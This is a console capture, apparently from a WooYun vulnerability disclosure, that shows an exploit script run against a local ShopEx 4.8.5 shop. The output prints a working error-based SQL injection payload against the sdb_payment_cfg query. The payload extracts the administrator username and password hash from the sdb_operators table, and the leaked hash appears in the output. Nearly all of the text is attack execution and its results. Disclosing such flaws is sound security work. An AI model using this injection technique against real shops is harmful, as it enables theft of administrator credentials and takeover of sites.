 管理员: C:\Windows\system32\cmd.exe
C:\Program Files\phpStudy\PHP5>php F:\www\php\shopex-single-4.8.5.78660\exp.php
Test: http://localhost:808
C:\Program Files\phpStudy\PHP5>php F:\www\php\shopex-single-4.8.5.78660\exp.php
Test: http://localhost:808
<br />
<b>Warning</b>:  select count(*) as all_counts from sdb_payment_cfg where 1 and
last_modify >=0 and last_modify <1372322205 and disabled="false" LIMIT 0, 1:Unkn
own column 'last_modify' in 'where clause' in <b>F:\www\php\shopex-single-4.8.5.
78660\core\include_v5\AloneDB.php</b> on line <b>57</b><br />
<br />
<b>Warning</b>:  select * from sdb_payment_cfg WHERE 1 and (select 1 from(select
 count(*),concat((select (select (SELECT concat(username,0x7c,userpass) FROM sdb
_operators limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2
))x from information_schema.tables group by x)a)# from sdb_payment_cfg WHERE 1 A
ND last_modify >=0 AND last_modify <1372322205 AND disabled="false" ORDER BY id
DESC LIMIT 0,20:Duplicate entry 'admin|s68a021b219de5c74dfb47ef701866b41' for ke
y 1 in <b>F:\www\php\shopex-single-4.8.5.78660\core\include_v5\AloneDB.php</b> o
n line <b>57</b><br />
<shopex><result><![CDATA[success]]></result><msg><![CDATA[]]></msg><info><counts
>0</counts><data_info></data_info></info></shopex>
C:\Program Files\phpStudy\PHP5>php F:\www\php\shopex-single-4.8.5.78660\exp.php
www.wooyun.org